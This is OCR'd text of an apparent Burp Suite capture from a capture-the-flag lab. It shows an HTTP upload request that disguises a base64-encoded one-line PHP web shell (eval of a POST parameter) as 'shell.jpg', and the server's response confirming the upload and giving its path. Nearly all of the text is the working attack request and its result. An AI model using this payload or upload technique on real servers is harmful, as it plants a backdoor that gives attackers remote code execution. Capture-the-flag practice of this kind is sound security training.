 Raw
Hex
Raw
Hex
页面渲染
1 POST /code/upload.php HTTP/1.1
2 Host: 8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxUIpw0r6gAoupazV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundaryxUIpw0r6gAoupazV
6 Content-Disposition: form-data; name="pic"; filename="shell.jpg"
7 Content-Type: application/octet-stream
8
9 PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==
0 ------WebKitFormBoundaryxUIpw0r6gAoupazV
1 Content-Disposition: form-data; name="submit"
2
3 上传文件
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 22 Sep 2024 03:09:27 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 上传成功<br>
../upload/shell.jpg